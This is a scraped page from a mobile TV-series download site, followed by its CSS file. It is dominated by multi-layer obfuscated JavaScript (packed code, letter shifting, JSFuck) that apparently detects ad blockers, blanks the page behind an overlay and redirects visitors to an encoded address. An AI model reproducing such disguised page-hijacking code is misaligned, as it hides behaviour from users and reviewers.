4d.\',w=0,H=1,x=\'4e.4x\',b=0,A=c()+\'.2N\',e=M(n,c,x){z w=K.1o(\'2J\');w.1P=n;w.28=c;w.2r=c;w.1t(\'45\',c);x.1k(w)},L=M(){};M y(n){t(n)n=n.1E(n.T-15);z x=K.2C(\'2J\');1v(z w=x.T;w--;){z c=W(x[w].1P);t(c)c=c.1E(c.T-15);t(c===n)R!0};R!1};M P(n){t(n)n=n.1E(n.T-15);z c=K.3H;g=0;1q(g<c.T){1h=c[g].2n;t(1h)1h=1h.1E(1h.T-15);t(1h===n)R!0;g++};R!1};M c(n){z w=\'\',x=1w;n=n||30;1v(z c=0;c<n;c++)w+=x.16(N.Y(N.B()*x.T));R w};M r(w){z r=[\'42\',\'43==\',\'3G\',\'44\',\'32\',\'46==\',\'47==\',\'48=\',\'4j==\',\'4k==\',\'4l\',\'32\'],a=[\'2O=\',\'5j==\',\'5A==\',\'67==\',\'7O=\',\'77\',\'78=\',\'7k=\',\'2O=\',\'7l\',\'7n==\',\'7p\',\'7q==\',\'7t==\',\'7u==\',\'7v=\'];g=0;1D=[];1q(g<w){l=r[N.Y(N.B()*r.T)];m=a[N.Y(N.B()*a.T)];l=n.14(l);m=n.14(m);z j=N.Y(N.B()*2)+1;t(j==1){x=\'//\'+l+\'/\'+m}S{x=\'//\'+l+\'/\'+c(N.Y(N.B()*20)+4)+\'.2N\'};1D[g]=2c 2p();1D[g].2v=M(){z n=1;1q(n<7){n++}};1D[g].1P=x;g++}};M u(n,c){z x=\'\';1v(z r=0;r<n.T;r++){z w=n.1l(r);t(21<=w&&w<7s){x+=W.X((w-c+7)%26+21)}S t(65<=w&&w<7r){x+=W.X((w-c+13)%26+65)}S{x+=W.X(w)}};R x};M j(n){n=n.19(/{/p,\'\');n=n.19(/}/p,\'\');n=n.19(/|/p,\'\');n=n.19(/~/p,\'\');R n};M O(n){};R{7o:M(n,c){n=n%c;n=n*1;R N.7m(n)},1F:M(n,w){t(79 K.D==\'3z\'){R};z r=\'0.1\',w=k,c=K.1o(\'1T\');c.1x=w;c.s.1y=\'2k\';c.s.1p=\'-1d\';c.s.1j=\'-1d\';c.s.1X=\'2a\';c.s.1m=\'6F\';z u=K.D.2g,j=N.Y(u.T/2);t(j>15){z x=K.1o(\'2u\');x.s.1y=\'2k\';x.s.1X=\'1Q\';x.s.1m=\'1Q\';x.s.1j=\'-1d\';x.s.1p=\'-1d\';K.D.76(x,K.D.2g[j]);x.1k(c);z a=K.1o(\'1T\');a.1x=\'2f\';a.s.1y=\'2k\';a.s.1p=\'-1d\';a.s.1j=\'-1d\';K.D.1k(a)}S{c.1x=\'2f\';K.D.1k(c)};b=75(M(){t(c){n((c.2y==0),r);n((c.2w==0),r);n((c.1I==\'2e\'),r);n((c.1Z==\'2d\'),r);n((c.1M==0),r)}S{n(!0,r)}},2o)},74:M(n,c){n=n/c;n=n+2;R N.73(n)},1R:M(c,m){t((c)&&(w==0)){w=1;Q[\'\'+U+\'\'].1z()}S{t(Q[\'\'+U+\'\']){t(!Q[\'\'+U+\'\'].2q){z g=n.14(\'72\'),p=K.71(g);t((p)&&(w==0)){t((2K%3)==0){z b=\'70=\';b=n.14(b);t(y(b)){t(p.1H.19(/\\b/p,\'\').T==0){w=1;Q[\'\'+U+\'\'].1z()}};t(b){17 b}}}}};z Z=!1;t(w==0){t((2A%3)==0){t(!Q[\'\'+U+\'\'].2q){z v=[\'6I==\',\'7x==\',\'6H=\',\'6G=\',\'7w=\'],F=2,k=v.T,a=v[N.Y(N.B()*k)],x=a;1q(a==x){x=v[N.Y(N.B()*k)]};a=j(a);a=u(a,F);a=n.14(a);x=j(x);x=u(x,F);x=n.14(x);t(v){17 v};z q=2c 2p(),h=2c 2p();q.2v=M(){r(N.Y(N.B()*2)+1);h.1P=x;t(x){17 x};r(N.Y(N.B()*2)+1)};h.2v=M(){w=1;r(N.Y(N.B()*3)+1);Q[\'\'+U+\'\'].1z()};q.1P=a;t(a){17 a};t((2E%3)==0){q.28=M(){t((q.1m<8)&&(q.1m>0)){Q[\'\'+U+\'\'].1z()}}};z H=[\'7j/7y=\',\'7N\',\'7K=\',\'7J=\',\'7z/7f\',\'7e=\',\'7d\'],f=[\'7c==\',\'5Z=\',\'7b=\',\'7a\'],o=H.T,l=H[N.Y(N.B()*o)],o=f.T,d=f[N.Y(N.B()*o)];l=n.14(l);d=n.14(d);l=l.19(\'7h.7g\',d);l=\'//\'+l;Q[\'1U\']=0;z I=M(){t((1U>0)&&(1U%39==0)){}S{Q[\'\'+U+\'\'].1z();t(1U){17 1U}}};e(l,I,K.D);Q[\'\'+U+\'\'].2q=!0};Q[\'\'+U+\'\'].1R=M(){R}}}}},1z:M(){t(Q[\'\'+U+\'\'].1R){17 Q[\'\'+U+\'\'].1R};t(Q[\'\'+U+\'\'].1F){17 Q[\'\'+U+\'\'].1F};t(H==1){z P=2s.3p(\'2b\');t(P>0){R!0}S{2s.1C(\'2b\',(N.B()+1)*2o)}};z l=\'7i\';l=n.14(l);z V=K.2B||K.2C(\'2B\')[0],u=K.1o(\'s\');u.2Z=\'1b/7L\';t(u.2S){u.2S.1n=l}S{u.1k(K.7M(l))};V.1k(u);7P(b);K.D.1H=\'\';K.D.s.1n+=\'E:1Q !G\';K.D.s.1n+=\'1N:1Q !G\';z A=K.2x.2w||Q.2L||K.D.2w,d=Q.6E||K.D.2y||K.2x.2y,j=K.1o(\'1T\'),k=c();j.1x=k;j.s.1y=\'2F\';j.s.1p=\'0\';j.s.1j=\'0\';j.s.1m=A+\'1Y\';j.s.1X=d+\'1Y\';j.s.2R=h;j.s.2m=\'6z\';K.D.1k(j);z m=\'<j 2n="6C://6w.6v/6u;" s="C-1u:10.6t;C-1c:1f-1g;1s:6s;">6r 2T 2l 6q 6p 2G 2Q 6o.</j>\';m=m.19(\'6n\',c());m=m.19(\'6m\',c());z r=K.1o(\'1T\');r.1H=m;r.s.1y=\'2k\';r.s.1J=\'23\';r.s.1p=\'23\';r.s.1m=\'6l\';r.s.1X=\'6k\';r.s.2m=\'2P\';r.s.1M=\'.6\';r.s.3u=\'3v\';r.1t(\'2W\',M(){x=x.69(\'\').5B().68(\'\');Q.3a.2n=\'//\'+x});K.1a(k).1k(r);z w=K.1o(\'1T\'),L=c();w.1x=L;w.s.1y=\'2F\';w.s.1j=d/7+\'1Y\';w.s.66=A-2H+\'1Y\';w.s.62=d/3.5+\'1Y\';w.s.2R=\'#61\';w.s.2m=\'2P\';w.s.1n+=\'C-1c: "5I 5H", 1i, 1K, 1f-1g !G\';w.s.1n+=\'5G-1X: 5F !G\';w.s.1n+=\'C-1u: 5E !G\';w.s.1n+=\'1b-1W: 1V !G\';w.s.1n+=\'1N: 5D !G\';w.s.1I+=\'2l\';w.s.2I=\'23\';w.s.5C=\'23\';w.s.6x=\'3l\';K.D.1k(w);w.s.6j=\'1Q 6y 6O -6B 6A(0,0,0,0.3)\';w.s.1Z=\'2h\';z y=30,e=22,g=18,p=18;t((Q.2L<2M)||(6Z.1m<2M)){w.s.2X=\'50%\';w.s.1n+=\'C-1u: 6Y !G\';w.s.2I=\'6X;\';r.s.2X=\'65%\';z y=22,e=18,g=12,p=12};w.1H=\'<3e s="1s:#6W;C-1u:\'+y+\'24;1s:\'+a+\';C-1c:1i, 1K, 1f-1g;C-1G:6V;E-1j:1r;E-1J:1r;1b-1W:1V;">\'+v+\'</3e><3n s="C-1u:\'+e+\'24;C-1G:6U;C-1c:1i, 1K, 1f-1g;1s:\'+a+\';E-1j:1r;E-1J:1r;1b-1W:1V;">\'+o+\'</3n><6T s=" 1I: 2l;E-1j: 0.36;E-1J: 0.36;E-1p: 2z;E-3f: 2z; 3q:6S 6R #6Q; 1m: 25%;1b-1W:1V;"><y s="C-1c:1i, 1K, 1f-1g;C-1G:33;C-1u:\'+g+\'24;1s:\'+a+\';1b-1W:1V;">\'+Z+\'</y><y s="E-1j:6P;"><2u 6N="11.s.1M=.9;" 6a="11.s.1M=1;"  1x="\'+c()+\'" s="3u:3v;C-1u:\'+p+\'24;C-1c:1i, 1K, 1f-1g; C-1G:33;3q-6M:3l;1N:1r;6L-1s:\'+F+\';1s:\'+f+\';1N-1p:2a;1N-3f:2a;1m:60%;E:2z;E-1j:1r;E-1J:1r;" 6K="Q.3a.6J();">\'+I+\'</2u></y>\';Q[\'\'+U+\'\']=3z;1B{17 Q[\'\'+U+\'\']}2j(q){}}}})();Q.3b=M(n,c){z w=6i.6h,x=Q.6g,j=w(),r,a=M(){w()-j<c?r||x(a):n()};x(a);R{6f:M(){r=1}}};z 3c;3i(M(){M u(){1B{R\'1e\'6e Q&&Q[\'1e\']!==3g}2j(n){R!1}};M m(){z w=n(10),c=n(10);x(w,c);z r=a(w);t(r==c){R!0}S{R!1}};M x(n,c){t(c==\'\'){1e.6d(n)}S{3o=c;1e.1C(n,3o)}};M a(n){27=1e.3p(n);t(27){};t(27){R 27}S{R\'3m\'}};M n(n){z w=\'\',x=1w;n=n||30;1v(z c=0;c<n;c++)w+=x.16(N.Y(N.B()*x.T));R w};M l(n,c){R N.Y(N.B()*(c-n)+n)};z j=1,w=\'6c\';t(3r!=\'3t\'){t(u()){t(m()){z c=a(w);t(c==\'3m\'){x(w,n(1A));c=n(1A);z r=1,b=\'\';1q(r<30){37=n(10);3x=n(l(0,9));1e.1C(37,3x);r++};17 r}S{};c=c.T;c--;t(c>0){x(w,n(c));R!0}S{t(j==1){x(w,n(1A));2s.1C(\'2b\',0)}}}S{}}S{}};3c=Q.3b(M(){Q[\'\'+U+\'\'].1F(Q[\'\'+U+\'\'].1R,Q[\'\'+U+\'\'].6b)},2D*2o)});',62,477,'|||||||||||||||||||bchun|ro||||||eja|||||||||||mxldvnwc||odwlcrxw|Vjcq|||frwmxf|ancdaw|nubn|unwpcq|rrZdqoqmjfrb||Bcarwp|oaxvLqjaLxmn|ouxxa|||ajwmxv|oxwc|kxmh|vjaprw||rvyxacjwc||||cqrb|||mnlxmn||lqjaJc|mnuncn||anyujln|cxy|jyynwmLqrum|lqjaLxmnJc|frmcq|lbbCngc|lanjcnNunvnwc|unoc|fqrun|10yg|lxuxa|jmmNenwcUrbcnwna|brin|oxa|IzZlTFqGuSHb|rm|yxbrcrxw|kZwliwDaBRO|pncNunvnwcKhRm|cngc|ojvruh|5000yg|uxljuBcxajpn|bjwb|bnaro|cqrbdau|Qnuencrlj|kxccxv|pnwnej|l2|xyjlrch|yjmmrwp|128|bal|0yg|CeCNWoSerLEN|bncYaxynach|MRE|wQ7nGiXbP|lnwcna|jurpw|qnrpqc|yg|erbrkrurch|rlCwRFAK|cah|bncRcnv|iFeUNPYuGu|bdkbca|DoaVurPTu|fnrpqc|rwwnaQCVU|mrbyujh||97||30yg|yc|||pxc|xwuxjm|rwmngXo|ljclq|jkbxudcn|kuxlt|iRwmng|qano|1000|Rvjpn|uObcabZE|xwanjmhbcjcnlqjwpn|bnbbrxwBcxajpn|uxjm|mre|xwnaaxa|lurnwcFrmcq|mxldvnwcNunvnwc|lurnwcQnrpqc|jdcx|60yg|pqJayXqbTz|wnf|wxwn|qrmmnw|kjwwna_jm|lqrumWxmnb|erbrkun|hxd|blaryc|YwIvnyel|rwwnaFrmcq|640|syp|IvO2jFWekr5yH28|10000|brcn|kjltpaxdwmLxuxa|bchunBqnnc|ljw|HFAoH2qqkv5ukJ|HFAiIGS2IGR|lurlt|ixxv|HFAiIF5iIZ|chyn|QbCzWWdSnbWL|qnjm|pncNunvnwcbKhCjpWjvn|ovxczqzHC|sDkmicwXzxPW|orgnm|hxda|120|vjaprwUnoc|||lPOhmP5ulvOtlh55l20dnFOxk28dH29c|300|jccjlqNenwc|mncjlqNenwc|5nv|ii|anjmhBcjcn||lxvyuncn|MXVLxwcnwcUxjmnm|15yg|ww|q1|wnfejudn|pncRcnv|kxamna|GfJrsBwNUj|mxBlaxuu|wx|ldabxa|yxrwcna|anvxenNenwcUrbcnwna|gg|224|dwmnorwnm|uxljcrxw|zkfZnQbXz|fOlytVPINg|rbWjW|q3|arpqc|wduu|l3|njxOojAYI|Fqx|xtjh|OOOOOO|nwlxmn|Fnulxvn|Ij|cx|20l920|Rc|OiVxernb|OiCeBnarnb|Cqjc|kuxltna|jm|jw|dbrwp|an|bncCrvnxdc|urtn|uxxtb|HFZckPEvmJ|oajvnNunvnwc|mxnbw|jwEyH3uqIQVdH29c|bchunBqnncb|151|JKLMNOPQRSTUVWXYZABCDEFGHIjklmnopqrstuvwxyzabcdefghi0123456789|jwrvjcrxw|HFAdUvErHGtdH29c|HFZdkFOykL5hmZ|HFZdIv94kvE0m29hj3VdH29c|naaxa|HB5bjGIul3KelwAcIFAyHB5umZ|HFA2IGS0jGWykvldHF9bUvWekZ|H2OiUvWbjFWaHFSykPu0nB5sk20|115|lQSekF90IB5fHFuhUvWekZ|HFAiUwuqjP9eUvWekZ|HGVdjF5rk3pdH29c|174|nenwc|Kdc|vjtrwp|frcqxdc|jmenacrbrwp|rwlxvn|fn|NNNNNN|tnny|jfnbxvn|tlxukmjtlxuk|Yunjbn|qnan|jocna|qjen|mrbjkunm|JmKuxltna|vxl|777777|I29eI2guG2Ot|l3KekwWelvEtG2gykvb|HFAyIwSqkFD|ZFZiVMK4VCZ1|ZFZiVMK4VsDf|ZFZ3Vsq4XCJ|ZFAKlvEq|ZFAPlvOcICN|ZFAPlvOcICR|ZFAPlvOcICV|HFAxIFOtIGR|HFZcH29dmPOykvEhUCR|ZFAPlvOcICZ|HFAvlvOcIZ|HFAoIv9emPEh|ZFAVHGuulsN|ZFAVHGuulsR|ZFAiG2mek2mbIE8fVZ|HFAoHGSuHZ|HFAfk3K1lJ|HFAiUCN|ZFAiG2mek2mbIE8fVf|HFAijFAuHvOh|HvOdkvEhWiR4nMtf|HvOdkvEhWMH4|HFZcIwSqkFD|HFAilGEqlvD|HFZcjPEqIPEh|HFAilPOsIZ||HFZcjF1w|HFAiUFIek3Aulp|HFAiUCJg|HFZcjF5dIGR|HFZckPOrIFf|HFZckPR|HFZcIv9emPEh|HFZcH29dmPOykvEh|HFAiUFSqkv5ulp|HvOdkvEhUvyfIf|ZFAiG2mek2mbIE8fVp|ZFAiG2mek2mbIE8fWJ|i0|HFAikP90|HvOdkvEhG2Ot|HFALHF5dIGR|HFArHF5dIGR|HFAKIJ|HvOdkvEhHFZ|RPOtG2SenJ|HvOdkvEhjFZ|191|HFADIFOiIGR|lP9fmGKqIJ|l1|HFALHF5dIGSGlvOf|k3E0HwSqjF4clPOyIJ|192|2048|127|HFAoHv94|I2gykvcim3SqlQKulp|HFAoVCRf|APu2ZFAK|HFAoViJf|APu2ZFZ|HFAoWiR4|HFAiG3A5lPD|APu2ZFZg|APu2ZFZh|APu2ZFZi|HFAol3KqH2D|HFAoHvuw|APu2ZFAL|APu2ZFAM|ZFASkFOwIZ|ZFANjGH|HFAol2gemJ|ZFALk3pgWsJ|ZFAMk250HFudIGR|HFZcH29dmPOykvEhUCN|HFAskPu4nL5dIGZ|WMH4nMHfUvyfIf|anenabn|vjaprwArpqc|12yg|16yc|wxavju|urwn|Kujlt|Jarju||ooo|vrwQnrpqc||||vrwFrmcq|WiRfnMtfUvyfIf|sxrw|byurc|kxgBqjmxf|40yg|160yg|ORUUENLCRM2|ORUUENLCRM1|cxx|xw|jmkuxltnab|Hxd|kujlt|5yc|2iDKbsK|uh|krc|kxamnaAjmrdb|14yg|9999|xwvxdbnxdc|OjxbKmExLVqW|hUPBVAvk|anvxenRcnv|rw|lunja|anzdnbcJwrvjcrxwOajvn|wxf|Mjcn|anuxjm|xwlurlt|kjltpaxdwm|ajmrdb|xwvxdbnxena|24yg|35yg|LLL|bxurm|1yg|qa|500|200|999|45yg|18yc|blannw|apkj|8yg|qccy|98|rwwnaQnrpqc|468yg|Wj9sKSXfoSoaoSCwnt5um20gKxQ2lHYgmt5aJ28|Wj9sKSKwnyCan2wfKj55JHsgmj5um20gKxQ2lHYgmt5aJ28|Wj93o3nfK29gK2iwWxYgmD9sKSYwmyYwW3Y0JIU0W2weJHownj9xJIKaJ29fWxwumh|Uh9fHFmuHFZhUvmek2mbIGW5kvAyH2O0jF9dUvWekB9fHFmuHFZejwVeHFAiHwuwk29wkPDdjwV|zdnahBnunlcxa|jF5iUvOtl2S5I29eI2gu|ngy|kLpqJSmVrqNA|bncRwcnaeju|rwbnacKnoxan|VCV2W19qIL1skPuukwASAMR0WsZdjwKw|HFAskPuukwZcVMJhVCZ3UFqel3ZgUFSqkv5ulr1qIL5zlPl|chynxo|nv9emvEhUvOtkvE0HGWyHB5sk20el2qqlvEtU2Sqkv5ulwKqI2EiU2AqlwA0HFmiHvOdkvEhUvOilQp|Z0AXUCViWL0gVMtcVCV3nL1qIL1rHF5dIGR|HFZckPOhI2DdlP5w|lnru|l3O1HGSuUFOtUwKdIf|BqPdtLmp|IvO2jFWeksNdjFWe|HvOdkvEhG2OtUvmyIp|91|123|kPOhI2EoHvOdkvEhUvmyIp|m2utIE9ij3uiH3SqlPEhUvyfIf|HFA2IGS0jGWukFEdmL0iWMVhVh5zlPl|Wj93o3nfKR91JxiwJ2iaJ2etpHogm2odKD5um20gKxQ2lHYgmt5aJ28|Wj93o3nfK3Y0JICaJj5um20gJHC4W2CgoHUdKHYdlHYcWxwumh|jM0gVMZ|l2EhmvDdHFAdIGAql2uqUvWekB9flv9ck2geHFZ|HvOdkvEhmQSqH2bdkvE0|HFA0lvOsj2Ehlh5dIGZ|HFAdIGAql2uqUvWekZ|mP9hlvEdmQxdHFAdIGAql2uqUvWekB9cI2utU2OtUvyi|H3S1kvWxnGSekPfdHFAdIGAql2uqUvWekB92HGW0Y2IwYCV|IM0g|lxv|jmwncjbrj|[base64]|k3pcIL5qIP5umPOijFNdH29cU2O1jFZ9ViV|nFOikvtdHFAdIGAql2uqUvWekB9tIGWyI24elvEbHGEdH2peI2I4U2EbjGAulPOhmP5ulu8|lbb|lanjcnCngcWxmn|nFOxk28dHFAdIGAql2uqUvWekB9iIGS2Y3V9VsHh|l2c5l2WhHGKulr5zlPl|lunjaRwcnaeju'.byurc('|'),0,{}));*/});var jUCGdavYZf = [!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var wiDhboUj = '';var _0x233e=['length','charCodeAt','fromCharCode'];for(var i=0;i< kenjqGgaITvU[_0x233e[0]];i++){var rGqBUIhZQZ=kenjqGgaITvU[_0x233e[1]](i);if(97<= rGqBUIhZQZ&& rGqBUIhZQZ< 123){wiDhboUj+= String[_0x233e[2]]((rGqBUIhZQZ- jUCGdavYZf+ 7)% 26+ 97)}else {if(65<= rGqBUIhZQZ&& rGqBUIhZQZ< 91){wiDhboUj+= String[_0x233e[2]]((rGqBUIhZQZ- jUCGdavYZf+ 13)% 26+ 65)}else {wiDhboUj+= String[_0x233e[2]](rGqBUIhZQZ)}}};var x=wiDhboUj;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()
</script><br><br><center><a href='faq.php'>FAQs</a></center><br><br><b><center><font color='orange'>Fztvseries - TV series/Cartoons/Documentaries/TV shows for mobile in avi / 3gp</font></b></center><br><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0266edd7d6034362b6a3b88b3c4d1ad5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://tvseries.in/css/style.css?22
body_size: 1317
content:
body{
	background-color:#f6f6f6;
	margin-left:2%;
	margin-right:2%;
	font-family:Calibri;

}

.googlesearch input[type="text"] {
    width: 80%;
}

.logo2{
	padding: 8px;
	background: #DDE4E3;
	overflow: hidden;
	font-size: large;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
	color: #cc1919;
	
}

.logo2 a{
	color: #cc1919;
	text-decoration: none;
	
}

dcounter{
	font-size: small;
	font-weight:normal;
	color: #000000;
}

textcolor1{
	color: #d95e11;
}

textcolor2{
	color: #5e920b;
}

.seriesname{

	padding: 8px;
	overflow: hidden;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
	background-image: url('../pattern2.png');
	background-size: 100% 100%;
	background-repeat: no-repeat;
		
}

.topboxul{
	background: #ece8e5;
	margin-bottom: 6px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
	font-size:80%;
	line-height:125%;
	margin-bottom:15px;
	padding-bottom:6px;
	padding-top:6px;
}

.topboxul li{
	
}

.shoutbox{
	background: #ece8e5;
	margin-bottom: 3px;
	margin-top: 2px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
	font-size:80%;
	line-height:125%;
	padding-bottom:3px;
	padding-left:10px;
	padding-top:3px;
	
}

.shoutboxul{
	color: #BF2600;
}

.shoutboxul li{
	list-style-type:none;
	
}

.shoutbox input{
	width: 100%;
	
}

#sname input{
